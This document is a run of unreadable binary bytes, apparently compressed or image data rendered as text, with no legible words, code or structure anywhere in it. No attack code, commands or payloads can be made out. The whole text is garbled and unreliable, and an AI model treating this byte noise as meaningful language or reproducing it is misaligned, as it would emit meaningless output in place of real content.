���L�0�x5�2�GW�;f_��Ä2dz;��rM���*׋	�BID�&;�)�q>d���;�v�hԙ�4M�v���A�.�a�#.��B�b�Z"r��9�#���+~I �J"l	����4lmp�E�츰6�=��	���#ao&��61�q�dZ�	B:=4ƕ/Y���'�у)�%�N�V/<�3�T}l���4����k�F8�
� 4��L�4�D�4xzDG��#4�<k�2l�l�&�#�֖��E'!%���ެ�RD��+�FS�T�AЇ(MI�΄	�����)[��Mb���?*	�%��=�o�&���Y�uS��>c`t)F��P�G�d����H��b&+jIڄC�N1�)f[�9�aG^ ���4OERk�zC�`��ȼ��p�Y��+*\a�R#ח�u&8쁲�B����L�eS��d��A����� P?�K�5�DFsU�Jī��\G��ۯ�Ę�
�s���dڈSn��ab�����t�a��-%�ii$�[�)��|M�?Z��!��3��$�{��-�)��SE�k��E׽�2V
��$���T�P�P���UI�f��(�v�6���m|)m�Q�s��d�;ӻ��4�H���[2�"K����!4y\��u�L-�(����+T��@��
�� ��� iK�]�z�W�LDi3`��_��(BAqW��Fc��Xb�8�GlAJF.�l��݁1XR:%�<W�v��1;nUg)����l�� �����';y�q5F���0����r?nE�K!�����	��i�-#HB��Ɓ%��O���S���
@�3��+�"��ؤ�5cah��,�_����O�N�����.��AU$%=k���KqScK7��F������k�^�ӃDՙ����V1U����I$r9ۨ,����,�h�Zv�����X��M�����Q��?�G
dM��x�`y�����&�L��� U��[��Z�ݏ>)HdXjLY���U���_���e�K��ęIMH����^(dʨ��lLL@��I B��Lܽ &ݕv����!��2�A$�Cb	�F��C���� �@bH�Zh ȗhN}�����WdDH��֗ɖdx�1���A���(����Z�n�Km�%��K�p����X��͐���B%`��l�^�D�*�ʠ	R��0������"N^
�CЀ�Q�OR�h-�>�!ʍ����l9aV9�'&]�%�C�K2`]�LX���]p�?�s�p���NG�މ� M܍�ъu9_!�B����ƀ��;:�?���x�Oՠ�0�#��*A���Ib��eM�c?�d�$���D����M0Te����=���IB&� ���rЁ���G1L@��"���eA�Ut�Z��J�H�!�a���`��RTG��W:�V*"a��

K�Y�f���,��\0��VBEu��8NQ�ؚ�m���͹�Al��/�Bí⛹�SL��������L(�s��>���ʉ5_wDB$`�z��Ǘ��j8�zQ��L�?x��{�\�  M�%���}K�����|H�H����$�=�Ӊ�@�#t��q�? q&T���H�ЁT�h*�O(/�X ��X (X@/Pa�ZY.�����@(�f�L���� 	�A��(A���ևЍhN`(�{�8�[:��_�[��LV�9V(&�SLMw>�w��/1�f(�L, ��-E�1e��2(�)���Vy����S��T���.�XFB&Ā	�E�*������Ň�C���	�@�̕� ���?� #��h%�\�ii��Zh�J6Q����1��ݤЅ8U1�w��n��x^�+.�)�bT2S:��,�s���T�-��VB��B�AJ&|B�E
f_�Ѐ����><h��L�i��f�lɇ�@��G�I���h�e��pߝ��2'��B}�B̈́�<*f�	l�)��X�����+̢��b,n���p�J}��
�Rhw��6��/:��-_,H�	�$���f[>�ܰ�8 ����L}�RF3�A���Dbv�F��ŉb�\�}=��N;&���@)�����*2�Y�M�MpGpl�)hJ䧪t�4�%_��"1_k���U��St*��p��j�B욖�. ��H��~�
'��*� M`k��h����jK��Z��� Y��*���w�������Y��,n�p��4�()�d�L��R��?�½�A�8E�:����"M�B'8��y��Hg��PA��8�t��m3.Fti����e��\�(��A?�H��g5���-�n+h��M���@X��No�C1��q&L�'9|�	�@��+脒Biy�n]L��q�/���
��b$l
���a$�����D l��Ld���j�� q��?�z�JJ�s��\�Ni�h'm��&�\� �5����4*AHo2�V�Vao�j�p������C�nf3�Mq�
�Wy(��2��Q�ci,�abA��$|�D�ï&M�)�p�SR�a��n9)��f�$V�ԜF�l�o���?��c��'*T�%���,F�ɤ��k�������)l�p����C�AG6`ebW�b!�%������E�Ý��z��t��.E �_���'�fy���N�bqy�����&�����E�F��H(:M�cwڱf��X�A43{f�aJ ��oJ0�&O(�)X�S 1
uW�n`w#_ �L��˝`a�@|�������*o�Q�ϴۇ��##A�R�o&�R�i��ϩ�Ć��N/�r�ފ
��(`bD�RA��d�_
���&.�������j�6w3�X�Z-��A6]iXJ�&#�yx2�B�Z�@<Kl�!��~�Е�r���Ǵ|�^��CK2T
)�.���_�C�Nt�f"h�A�|' Gwt�h�,r�@
����)����N�~�S��9@l� �Ĵ����+ޘE��X�?��A,�P׳0�f#^���V��ER��~�VCbrh%η��?(�z2H�D�Ec9���CDjE/��V���J��sd���@rT&�q��Z1B^��C�$WF���% ��eb���t���T��Օ\m���P�f����'xIR\�S��u��~���M^�V0�̉�0]'qR8z���̄���0{������|�1�o$[a��r�T&�f���s��s ���&M�� ��Eɩ�U�!���Qc5�
���wY�ܴ� {���J�.���6�2MY�������>�@Sτ Yu��I:�и��mYB��]4HB6 ����� ��@rX�O`��A�9GTG^��?�U�+�	�_�>��R�F
��Rܷ0,z��p=���7����':�~cv� ?t�{�@z��S@Q���`�Z4�/���Sh�������#�Bp4��H� A��@��e�Ӂ��#��~:�M%S�W�D%T�4�M��L������(֤�@�_:�[K�;�.
�~��ᴊcHD��,���T�L\�puc���l�⤁]Hl(s�:#�F�U(�$�쿨@vj�å�����/0d����҄4e�{.�F)*p:�T��-M A
A � ���(A�2��;�Γ;�	��w� Ŕ��{4Y� 8h�Ş�;l� V;9�-���뻖MA�ق��K�<�������=�û��l���6gK E1]upz_�v���8�4ɯ�lw4�.z0��i#�wԏ��3� ��E�ۡ`��εJrJ��M�ԣM m�S�m#�'Ď�V3Q&�n�xt�}�G��!�,^7( �C� ���S|���+��4��a�g�{���?�<����U�����o�;��ӷb\����ȃ�b8� x;=W��'������1�%�A�㡲�� D�L�i�@�P@ �ȿ8�N��G#�O�h1N�S?�����^A�!���%�Rp|����JDt��ٳR,!CI����W�$ ч��!�p��R���U�(�������H��x��ǿ=\x��)�Q����؏_?}{�YT"��ߏJ�XL�o_�(,��ՠ�R?��%������6�hD"�@�'�I���r��F��RW`�b����������q�)7V�zNI8���\�|r��_�!Cbx��R)U&5�e�i���,),���G�⁇�L���?�Ӱ���+�����Ǣ��������A�,�ˈ
�- �!�3������4��^2��5W��M#�B�� ���L�a�P,�������골��b�Ĺ���h�!�b¥젊J�!�Ћ+��2���B	,R�,-:K��< oH�����G����+
<P����˅��ԍB-2�{Z�%��$��/j�I*���i�%�P �FJz����lz��W��HLr��q�J���Ό��B�>���"�+�/�*o��d�<)d�����n�OlB셴��+/}���%��	O��'
x�(�2}(#�7���Gژ՞Lِ�z�e��LNKM"�L4Q��2*5�	�&�6X1�R<^��
#��O��Xxr�W��3�N)�:���\g��M�r �,�\��o�Ki7��G_��������4�(⼗P~���B@��������$ @i�5ZQ6���P8��"Ӡ�� d�:j��>2ڦ"���Ti��O�ӥ�t�3��b�჉��ā	��u)uk�C0
n?Q�h���g����Z6�V�����j=ߕ�i�-�/�w�+3  B���Р�68gm�)i�K/R�#:XD��P���@�7��b�u?r`(!��'�R�8NB]���D��c�p�ѝ'uϒ˵�����fp�_>�!(�)��6���ua`��aM1Z�DX�>�P�n0h2�A4h�� 	݄�4HQFT��H�E�:��0��p@�X/d!D���ˉ���q)'Ӡ�M�ĝ�Še���R��G2�Km'��PuHZl"�6!F?y��c�Q���G?�=!�OL�!?b��0f_F8��@!���z���?d�8$1nr�Hƾ�� �p�`% �A ��+/������&�蟒�G%`y���s�-�-&�)Kh`���''Κ���D:pq�G�;���[���?��1V(B��@����7�%�Q�]�p�/~L�4����P	
-F$�l�F��A��;�#��L�� #��:xME.���rR�i%;���vh'�$M3m�Y�H�,�&W��T��e<���qp��D���?2�HP���*4���1��M�@Cy���!��"�L����B(���\�a�PF�h������{�=BQ� ���R���Ҏ�C�,=�:1�����3ؒ�"�,4��Q[B�Ҷ�6�
Yp Se�d\���^��4��
��jR���^8hb�C��@(($�6I��G�"�En
W:�$���Ѽ���+�h �n‱R`�*����O�&�@BV���i�:�%-��,kmP��
�@��%�t2,�����$~���|�����^�h���K1��ftm�3?�0�� ������܆�PWD����������"%	P����Ĩ����cc��B@_M�(:�٘�@� ��p��L`�t�����Q�� 
C�"��G&Y�~vpA�L|���t����@IV�����b�W�D�6	�lJ��8L����?@a!�r�G���!��R:�v�d��y'g��f7�l[��-AAW���6�j��R�4s�c��y���x�s�|��#�����[�Xj �V�"iP#"�I#'i�P�����G$È� }D�����`�*_�98�Y5eg�ԑ:'@���p�4�w�\|7$>$m�Հ�P	��'=��˖�i& �B�`N��pA��#ΰ@s���9�K)~0��CG� U�������y���8�:o� �_}��:ևQ�8$�c�C�X�P�� ����N����9$HgR�05�����G��u��}�pQ[�p ��7�9��@�t֗�@���r�5r}��;�9�y)����%��;Ԁ@�����}����Ǿ����X|)��y��~H���?��~�����d0��K!c���R\���:���G������T�1#�	99��q_���2�����ߑ���n��)�O���Ks� ����ƣl�>�A����;��t� /���R�z�G�M���J�2PW����a���� �l��<`����,�=��B�XP��R@ b�?��"�%.�;������lj }O�>b�PI����)��>Jf�j�"�ǍH� oߐY *a96�ݰM��JNP
�"���0�H��9>�q�1��8�I��)��> O�>A
� �4!Q����n�����"��pk� �B���,�lb�NP�b�=�mQ���r��" �WA����Z����`��q��#����((ǵP�8Pn�����	�(��P���rb�
�Bkf�Q9�	y������f�CI�b��Q!��l�Wz�0-f*�`��I�c!;R�(�����m*Jm�
�(V-,"q<&'�*P.��$�D������'�icR(�_�NsH�+��)��z�'�nj��*�� hH ���;�'zr#�#�-��؀
,�"r�R.�����<`*�`�r"g�!-�3��R�����.Y�(��ހI��h�/?a*�2m���s��0}2'�1+��(�hTN�&2(�2-3PT�9P�sS�r8HS2��V�*+���mB1sR.̠-��8�K�$<�D7=����ƃ>��d�p��c|�'O�Z�/��,�3&Y���P�0�3-kq�P���Ԙ�j
#Ɠ<�Q� $*�&�!��";�Ğo�~Қ�|Z��^2�|�$4?o�,���^�@ /����[6�e�/ȃ��<�f��|�B��eC/C� ;r���f�����N-'��9�!���~P.d�E_��L�i����iP��C�p��4��9�`Ls2�@,��j�$�̝n>B���N�`H��I�$��I��I��2K�"1��J���8GۥٞjE������NnA�ƀ4 2��"��I-��Tx�K�� �2>��2=��D=��U{�^����M�x�2%�X?IW�t�#�Al�' zAH��.IJ%�4�K���-5�A��;�L�Z�Ha�\?�� %:��[&���`PA��PU[���_���
ހ
��8�Z�M��D��\ON�����B �� 4�c'Ha� �	p,� G���\�%:�����@o"�7 2� ���sZ�bh��;'Ty�3���P�;%�&HM;�9mb-�]Q���9�5+�$vAt`_S�����
t�
�@U�FAFa��-�r.��.��\�>�F�A��H!�4�ceAm<�c�`d���#��
�IF%#R���g3�b�CQ�n��"��2�O%�S�Ai+�i��i`��_�u
q V-�>_�0$t�A�V��\�4��T��SP���6z;!:�:An��{+|����?%,b�$:�!d=���:�}ǀ�`d� '�Eew/�/��s�� ��i�@��Fo���гhi�1��_���w-�1q���Bj� ��?��UuFx_�S��u�Υ|s(N���PA{;A_� �Vn��nk��7
T ��V�lBX��j��=��.��":j�S��(!�Wc�f�<�M?�Jv�T�
��h+sa�2�Xx�vv���@���O_�؀Jg�[0�1/�#����O�#$<p��d�H��.Ch�/��b�:V.qXnS�mi�n+�nyxn�6��nG�ithp�8\^@p%#3(�oi���� ������^l�=vǸ�X��s���\�@�R���T�FiT�C� �u���
�`����`�`���@L��xH�����r��Ą�Sa� ��FaTa2�n��nUAgZ��n9��u6��<�s����XO5��e/��}�9e3���"S� B�cF�Ƹ�S�E�2�� "a�
fv�j�X�W����G�-��"й��-�ya	d�=̞�k��O.Ye��T�������z�3UB:�!� ZZ;:�$@ط�:z���6�!�O8)�$R�7Zg[:r�7eiZHz'��M:��{�!"� 0!C�Ϩ'BZ�u݀�P t �9(v��&
�+��>��*RK]���~ّ��:�nG�Z����@�ٺ�3�P"�A�e�g3�։���A��?1�n+Õ)��B�k�;
*+j���@bH_����2��&n+�x��� =�jF%��a�� �U{�	<�Y;Z��CǶ�?0�h`�{�c@-�h��`a�C��Q(�Y�����e3�AFA?��#vБ�C@�gA��U����ݠn-Bn�����
ۇd�� 
D��@�Gɓ� �@TDA��{�;C��։O;'P�#ڲT�t��������r"]�A��w�Yï�؀�����\���w*.����]Y���A��h��ކ���m�W\�U��[1~�
{��`��{������@�?��0aT$� �@��<�dO�UY��#���W[�S[Lt@&�G@r�j�]&^�L��7Lp����\��5�ίgÍ��+$�Dŷ[������">��E�e5��3���y��u<?���`{3�7}�?}{���<{�;0a"!�!�=�GAf����id}�����DL��&����<~+Ʊ���#/ڵQ���C���<H���$�D�%�PTY��%���"P�&�F���&*�\T��+#�ay�|������-�������;A��
���� $A�q$�=[*��� \]�!~և�����|�	�mmB�Ƀ�|�Xb���pHA����AMr[�έ�B�:�ٽS���fށ��ǃ��a�L�!�I#��]�O�ih�����|9]ߥ�Q_�?B8� 2a��`����Ȁ�A,�?��x�%�ց��ՙ�����ͧVqt��p�?��
�"��ϓ��Z����@�~���=�X@�.0�i��S�V�s?�,]�����͖U�������l"�m � &6��t��p��{ȯ߿����xQE���P�����GT�b��W�/8^i��G������gQ��2c�����!D��$#���K������(7*���/��X�����֊C>)�#�?�8���ȏ_����c�q�ӄ��:}�Ԅ*����0�A����z��c��G!�)�$2K�F�jLD�%ҭ���?zI�|2���� !� � ,    � �  � �	(�����#��_8����Ӈ�����@�!�	D'�Ɂ�b���LF܌B�՘4cl�$E� O�� }��?I��Z�iZ��t�JG�*9�W���SU�U�]���J�U1�q�X�q�����x�/F��E��+�o�[� ܐ!\��*^�a��
�x$I� �)M�KōK)R!C��W������Ϟ=��zu��?2Jg5�T�_ڭ\Ö-�U뿮`Ź:NV9qq���J��+�	�ň
���1���@Q�n�O�>QQ���c�8���<	�OP��!�c�I�iV e�0
-%���d�P���k?�Zm@ȃ�*����@q '�q�%ws^���)�}�"t�LU��1vo��Oh?ʅJ^���xD�WWC��%�zT`d�@���C�5�c�X�]*Dҁ	� .H�SgE�,9%P/�B!P�9�+�JK�U��f��8�ҜYT�X�@�B��W�4���#�0ˏ�uE��ɵ�y���d{���B���1�`IPE�mieF!��I	��<k���LQ� ��B�jy�6 t��ZP�����@��V��(֋�,����L�/t����#���]��]E�'x����N��*A�W��\3N��jd
5��G�nƈ����ɐE�Bg,	�F��q9�!�kBQh��yڹ l`bR ��3�%��U��&��U)JT\G�S�q��Ռt�c���03
�7P�DF��_����A�L�%b)v���e��b*}��\�ȲE?1I�MA�mk4۹k7�)ϟB���<BW}hWJ/ݨ2ǥ�Ut��U(U��W�賨8t�Q�+%E�.��3`�P�?�Q��r3��J�R�o�ͣ�������Da�?kQGM
9>Oc`��k�ԡ�P�۽�@Z���?�'=�@��X�ѹ��b+�k�쥖qm;	��Җ�j n�B�'�m��?���,��1���4F�!8`o(���;����ؠ����5m��?�(�J��iЇ>^r?���~O$Z �@q\�X\N.,E�e�*��Et����.G���r��D�_�RYg4H�X��a!�'b���؇��U%T�
��e2��9�vO��!A����Q D,���JP�J|�@��P(���_��,���(�@��",^c,9Hw���:�۔$t�/��� �+Y҉�D�tl��<�*�$&���e��o�1�"k�; ���8����	C�d���I"r�eC&L���3�	�� �hKW\�YS �aPX4��"H/bF{a�i�y�L��bkwd�èD%bHl"mC�C���JP�� 6��
*���(�K8S����#
>��?j��E�J���y>��3�G<�@p��G�O�;%.LyJUǡ`��5�u� ʋ�(���:��2��h%x��Y�{��GB�ׅ�� �}�Gl�C	XV"��d�#Aȫ�pÖTr�9�*����x��G��x�?�r��U�@�Re<��WT9������W���3��<�DpMK$$�� .#�1�[/>SZ�BT:�ڪ��AbP������c1₡�=�e	�>�q��E�ݛ�v��5��9�ʈL�6�M�T��,f.iͭ���[�T'� C0��C�CV���Wb�y�DVZ��U� ��G�Н�
D��q���A ��Ơ���L�/�;d�X�4��U3�Db��z�T�@���6t��F01�������Ć��5��qaӶ���>�
ǉw�b!tMkW *�����a�ьdG��W�X���̈X_�,:ipA~�q����8����U:����(�X����p�-�h�V��AB[�a�5D"�[b���
$�{l��ã��1��{���eH�,�*�2�CAA� MG�i�ʧA��u�]$ 9�A\X�
>C�����i���{ͷʫahj��=t�tM:����V��D*�G"�c �H����~8���&���Ն6=႓!B:��xA�Kyd��֊2@w��^Q I[���}�4���@�U�-`f\�Go�C�1c�����?"��~(��:���+��Dt*I�j��qb���i�����U�Ϳ���T���	�q����
�f�����U%*�=<��(�xg�>�w�4�8?�N\�����GN����)�NJ�� G���i���}M��{Ȁ���j�}W�'�@,0�NL�*]�~�O���?
��2�X���7����`�-I�O� mH������{�>L��(���F�6T��[C{r��!G��
D| |za#&UBWR-�RD@g�pW�XQ�C3F��g}&�5�}��d�GzS�c� I.�>�T�s��v�fP�&:�C�`&�o'�D�۠�G��E�Q%'b!&g��G	�0�k���=��q���y�7�|&4��pd�'z�tr�wm�U2��vP Cw�F@TAC3[P�t5�P�����6m�aMT�M���gT���q�Dgq��q��%(v���az�`�whc�m v?d�9�8��	��d����n�؋VR^'<~�R���@�%X�qv�@��^�h}��}i(��wh�q!K�F
� �'t"~4��DhJ�zx{3w#	rJM&	�p�0��r� Y���}g��U1+�����hL��wl��c���&��(������u�W_�s���=���4�c-wU�
eA�� ���@ ����:�������� ?t+�ax�rB	@��`gݳ+J�}�a^��jxa��yv��(�VP�g~�vi Mu�/�q�&	l��
�Ov � ���c�	����@�`��E@9���|z�"t���b�b��C���������_޷�W���am���V=`T5������	|�pi?�@��F �0ܰ�������@��9mq���k[����%q��p���
���ՙ�ٙ�(�����9m�vd4�p�iiD+yUq �t 
b�p@ >c
�1��y����ٜ�	�%�% ����A����g(�^�����i%k��dg�y�x���mp/t�r��`1���y����q1[r17������b)�yhhq��]���������`�q��O�5�*I ��n)�h2�w9u�e֢���0���+��������@L(c}��e�iX�I���V�}��)�(iS��J�����q
�O��@ ��d@-��Y��ǘ����! 3�-��,�	)3uŦ�{e�yj�e�}�jX}�U	�*r��a��JE	 "V:@q ,��
�0�Pf��=���@�f�u�YB ��ʭ �	! &5���yRWuvz���7�����X���*��֑�G����Ϊ�MTEory x�]�&�&�J��:���� ��2� �B ���
� k	"G��y���
�u�wI��	m�P�p�52�i�%ڥ�p<ð�`�Rs��
Q a���	�N7u��=	�f���
R�J��Y��%+KV����5���cc@ ������&7Y���>e�3aF�@��@��0x�����]��Q ���,v,�X��)�����!K5Е�������U{I � 
q�Vf�OƬ��t�k�g���������[2�!���Qn�Ng��Cj}I-�m�ە�����׮lȝzEG��0S��1^T�	���&�#�+C������lJX� 21��T*�y|�y!K�u@'���i��IZ���=�^��h	S�
�����d�v����=Ʌ��(1F�k�1�q$Д�
Qб^(IlCc�i�|�q�f��ɵ9�V�Z�tTy��h�i58jt �����!��;u�C�* AL���4��z+���O+�!���i���\���AF�2	�{
�gPG�d89:�31���@��2,4ŊH�S�������Q @g�ś����6DV ;�q	���^����
d�	h�d�6ǫ&�H�z�x����2�!�܋i� ڦ37��{�� �o�W�6D���҆�_����ɖ���Kc6�k��.V�
6Kx)��+˴�2��2��ˋ��q��k�+bĜX�|2ܳ�Ɣ,�=�þ��D��H�-̅��=�����d�6wK���K��Hu[^=IQ ��t"�Ƙ%�����������z�o褼����k������E�Tgq!�r�{�d���C��^���Q����A� �;'�X��(a��(�+�����N
���ǼU��N+h��� �.��J^�`�Ϫ����X��R�j�Z�ə6��+}2ը����S�8��;<�:�֙-�5�l����x���<�P5�Pl�V��B5u'�b?�х�W�;Wl�˹��{��0_�g���
A\�wܘ(~��/*���(�q�ڈ ��x�.���PΙ ��>���Qpc�*��}ob����D�����P	��QJm}���8��q�<!~��jȼ��mhKڷ��t�qP������sޛ��?��O))���t�p��	��-�� $01�#�>6�q��'�4�1��\xTl q��V�2WT� ��ڈ�}�>r2<e�?E�%nf0�'.'~�{�\ �܍�1>�ݓ�6~��}�/�;~�э�\��c{�.!	5y�"#Q�$j�_� 
��:�>�^@���孶��Q �Ř�(��+��X���76uw�r>��C���j���_�q����� 	��d��Р��B�^�`�Q�Q��j�>�^�`�]�� X { 1��`��+������@���&r!�wc�}.�^�%o�
����3gۊ%:F�S<�g=��~o���.����/� b�*�������ІD���p�wF��l@h�dM��H�(���q���>���mq�����Q��RJ�!�V��n�Pן��3�?��2ě��q�ɫӭ�)�H�3��N��Q����h��y��<��1�Zv�E(�<?/4u�
B�E��ӈ�{u�A#����
������_���������t`٠���j��=����S?�m���bfkOP  	q�St����|��C���vD�~Gv(������z0.���������ӳ�T�^Lٚo��?w�崈JC�7^`��bHwou�W��IC�Vb�;���Oa(Zq��0p
�����8�I2�6��i����º�	"\�p��	��cǍ�71�x��&�#4��1r�?K��P�G��?Je��g��2��h`æ�?I����T�_�t�;u* #:�@I�t T&8d� "S� ����_
�iծe���[����Z�i���`߂%	�Td#G�e��觯�?ƎU�Iy���l���/�N��I�4���8qN)��ؿ ��Z �j�� @zICf,?~��'^�8�u!,����r�"d>�ѿ!����c_�~��	�G��~4�q�/�^��[μYs�2�Ӱ!3�բJ�J�PNᥩS�jc�2� � P�'}�H��:��÷��k���h�L,���H�bH!�(����G=#���Hd��l��
$;�3�`� �*I2!-��R������F^뀪zk��pL}�D8�4)pL���d9q��
i?�P>�!t�8 �a��C����j�1 ;Kå��`R #i@23��x� ��z���;JK:
�%�P@Ad�1z�I�3�i=)�����s��L��O��ck���Ob�1<�r�a���c��i:�&O���3��M�&��!�yF�d��Rk��P"���0��#��u�L#�e~��ƻ�xAP��
tى��
5����~\�\�l,Go��Q���l�m*yTu	 �J��M-�z�ED�4G�=~�`�I�z(��~{Ҡ�:v�%"���H6m�T�� ��D�qc��������JJ�"A'� bHD'|���DR,=��*88��RV h��
�ZX�,>��wIY�����i�X��2���k(ɤJM��Oi(�?2�DT3a���D�pw (ė,�	��Hk�\�#R���1���a�e�yM����6ڐ����z���U�n=���Ͽ��wҁ@~�:��	2I@�"���
j�G[+YE�5��)lf;�@�叱�����H��խ^��<ư�/��#��F�C�Gy��^�~ �n��+"a;ը�.��=
����? ��a���(��Z�V9ʵo"���H���|����t��E2���q$��g$L���a�H� x#p�;�Q���"�F/������.�"� �}�e-^�������kC�tC!��$&"A���b���/P�Z̄�O8`;Ӳ�B$P��<H�L[��)��W�<Ds%��QBC��+�����5�	o4����eyͫ�I��G�C&��W�A��ĭK��R[��x�cw DZp����q��������_:.wI���`�a�Բ3�b�L'�3*�HH�%���X�AD��Hd��^�ɍe�G�g���a${c�Kc���c c�#�`Ԋm��E�V W�B�zg<=���N�\�"gU$,&X�kbZ����1hZ*���d�0����d��)�d[�fT�QM1IM�)�Pq ݁��T�p �S��$��6Ixӝ�4���@^��:�aJ�y�j��
s�b-�X�;{G!J�2im	����or�4hAj�r�	��#~��dבȕ#%%W��"fp�7�����za���a�� ����?~w �������/�A#�^�B�+2�H$U��СI�p�6���bҤ��^�i�^�괲:m����re� �U�M�'� �3��V���l��8����b"Bd�,� J\���H�I����������/��G8���~��k�
��1�ϚC��X<�={-x-�(�<�D��r$&�A��,���γ�p��l�#�I�����|6)��>J�bJ� �x�i�a&R���qiz��Gi6o=��Ǒy�}0���M�,q7�	��#���ϺB-q8�l/�D��'�(�UꟀ1�@<�!,
Y���Tg>ΐQ-F����:C48�x4K*P�EL��FH8���a����M���aoH-\dvJD��9�k�f�#q�/hfTP�k:���A����@�<���Q ����#l�!���Bܵ��5�ŭ	M�;'q� ������\a^x�iS~DA������Sy�-;urc���}���G��z
W��5&Y<���D|��?k������ɭI�n�i�Ο��R��ښ�֎��Q�3����2���A��t><�%��`�K] �]j[�J�A�Iy���Sj5R�QW\ֲ>��np��� ��js�G8]���Z,��|";$8��g��Gl}t���)���fۄ!ĳ�n�B
��d��B�Qdp��j� ��]��:4���������(���g(x�	1��>9�����=�#��Y������3$Q>ΰ�f+�6��`�!��"	��P~���<�����n"�~��<�2����
��j��S�2*I�
^(X�?Y:�A2(8�� �Պ����{�^#݃"�(��60�h�7@�	�`���+��۳����覢�7��C�cЊ�)o���|ʴ���"�J�Fjg)I ����Ӌ�,�?:����������� ��@�OT�ʁ���*����p�-�0*�>���+��i�H� !�E��AԬ1`Ly�Z*f�#9b�7ѩs'ibD��G���D�ɑ|��������s��	�Ӏ��� H��!$0% 9݃�'Z�	������Z,/�0)A��]|H5�`��� �3����*x	ܗ��nkV ��dh�n�
�l�:?��:������j�У��*a��$��Z�G^����?��4�+�H0�������S�q>ɮ��}�[��(�A��;����2p �Ģ7��UXF�4q	@(IF[���˔��~��ǐ*S����G"�&k)1�rdK�I�گ�ڒ�����.�#�4���¶�=VT�'ڽ^��I����8��Z�}�����h�~�A��jǙ���\ˍ��P�a���g���\I��K�Kk���+.�LSh)��:K��6�2V`�" �����2W�5P�:y��ީ�(��=�͑�-��5W$��H	:�����,��٬Mk*	4b.����IT��>h�x@C	����G�C��Z�Nu�6R@�H��tDK�R��F�F�QK0�5L�A���,I�L��ML
P��/3�[�7L�{<,̂�q��(ͪ�t�=�R�V����j��E�R�?k��4+��Pv��T(A�ș@��G �1P�� ���˗@�,QF�1ЀHt�R����E]T괄��A�0���.V�����Ё�"�?P �$�+d(�O����"6�J��LH�E�'e(��L��@��2�q,�:PK�lӏ���P��	�sFR9%�ZqFh�Fh�&�	�QE�Vh�����C$�6рr��D�ʺ����k*�ú��R �p}'%��`�4�����Z3�R6#0l�քU<<P����`�����!�M���vXӋ��~ �2΁��P(D ���f�Vj�(qe�m�٘���΢��IT<8XѤ.QϮ3��2:�ޑ��J����z��ʠO{$Y�Ҫ�Z�)U�}3C)�֠�ܚ DْT	����{��y�"	�x�4���4ܗ�G(�;�2ūS��hL�Zq��ah0��]�F�%S́x�I�^�ă�t����T��Ii�9��X]3	����?��U��r�]ڭ�	8!�7����}��̸��@%�0S��H�c������]쌑ͷ)S	���4��)�^���1�ޗh��z�x��QS@.�P��̢�*���?iqh�Mxt��8�5�z9�28]^K�`/��' ��2؅�5��[�[r�$����'3�Ș��͉�%���U�"��(Xa�P�3�����ށ��:�����^Q�PEz� 0S8_�K���\��G�a8��]��_����_њb���s�� �Cŷ��UdU��=
	�
k�	(�i���$������v�j��q��aL�����!%�)Y]�������2(�&a����ŧ 6�0� x{��?r\IÍ����_-6���h�*� 8���% ~����B�(��u�T���¤���r����:���E�\R��01!�f�XȠs^J����]�	E��݉6�d���SV{���j)N���̛o��'n�� �8����_��g�к.�� N��,���/�`�{`'�-�e�8x�Bf�9��"�c~h斛�Sʌq� ��]Af�:�P��{�n�r�:x��~�Dfip�	�s��(�E���.���f�����9����5~�Wޠ�0��,�Ȃ���J��0+M8��aN�r��c&���03`^�e �	4K��v h��~����Hg�u p.����{HE������ �u�'016T��^ �8*�K�.Y�#�_�h��e��� V]pU�=���ۭ�Ţ���S3@H��h���ȑ����"i���-!6����	ěir�����}i�N��[����^��^��L��9�S��^�*κ��J �>��U��������bx��$����m�h�����5"����g�-�`a$3�嗱Xn�u#�i���^�f[�� �>��d�N�q$�6��z��������m�����8�sY����Q��xl���*����]��S��Tp����]\J.jC��X`�Fp$�7�w���&fdj�H��޾e+����=�H��P����nP���V��;�_e��.��� �$��H�[��f]^��2ښ���o6vc��!�+�]$����c]d.�b 0aj�kL����V���H���~��R�ng��"B�g���֬s8�����>��b`e��:,FS68 Љ18��b�R�%퐲*���@��؃�~<�m��%��$��hf�	p���w���,癱�^&s���6�p�r%�j�/2�:����nQq}f��*vq�bpex�PxH!r�kO1&�^�°���p�g�o)��?j�xϘ���'a� u:���+w�{�r����
�'1N�X�-�J��3��~H:��������P,��g���_M��$���3mDm۶���"Py���&+:��]���5.=��G�q�����V� A�d��6"�����X����l�7�n;y�Ow�'~4I�l,����+�s�Fv����<���ק,@�� �گ}&P&�}����qݒẂ ��H��3���9E��e�n�!������tC$���|��:hß(z�u^��|�l��(���E�8��zN��iv��<�������:�PC	�+Y
{������'J,ca"C��(R���9��
L��ӭig&:�#ƕA\��!�̿(�jԠ�������J�V�xh*d�Q����?~X����}�4��WG�Y2?5�a��}a��ӀT�>�4t�j�_?}>��-���p$��;�)S  @B��u��?˧�s%�fЧ�*f��8^m��"(�?58�~��m�?p��[7#����/�?!�\����E~^����ѱEu���E�!-cx��|���i�
+�u�>�CF�ضn�����D��`FE�?u�1F���+���d�QF�h�aV�gav�?m|v
/��҆=��AJR.���DHd����O=���I���c����?D�2
r��OT=̄?P�DIU��QT�DLy ^8x!��N���?W]W �u%XF�<��5�����^��՗��ͧ`}	ֱ�9���Xd�Jf�}fY���/�qZ�m��Kc�るA��bn���73���B$��Q#���DO�$�s��Ry���vE%~�8UL)���TnLT-V_i%^{UT�k���r��f^E	�-vu��DuD�$pH�	(�9�!��U��D"ZV"� ��F��eE=�:5��?{�xk��	�Np�)�C|��9q��8�TÕFa���R���ED�m.�q�
�u��Zs�[�]o݉�Dy��f|q��r�!/�1Fa �eF�f�a*�D�p�D�n�����\��6�O�ێ���c����+���� ���F-�$(�Zj��?�JT�6�l�TQ\��z�6�]p���}E��']���ҩ�O�J�?c�A ��0!(��h� �&i3�eG�)½ "K�q��o�f1�>�8q� '�#���>/��C��EW�QDGe�ޯ�g���a����zk�(�R�V���4���+y�K��d��ͮv� Ǣ�G��2�Bj6��x�P6XS�2�FY�M��ת���b�a�@��|5�?�P�bY�J�Yֲ�U��}�a�y���j�IM>��]~����D3�\NW:ڈ)?��O�'���A�I�9�%��PP3�"Q�P��n���(��.J��,5(��ts��qdV{��h	Ԉ&�#�?
w��aǋW��R�q�L�D@y&�|%u!����IOxJ���ù�i��~������k@([�"�}fDG6�G��ȏ.z�D8 7)�f79$�j5tpS��PE���=�&�hV�>�%�Z��8����9�R�zL��ZΩh�2�+��إ.,J����ayE'�( �C���x!:��<�(2��1ZlG�ES"Y`B�&��I���f� ���"SNė��LD�<�l�h@�d���h�r�t/Pu~׺���4[ƭ>e��Ѵ� 
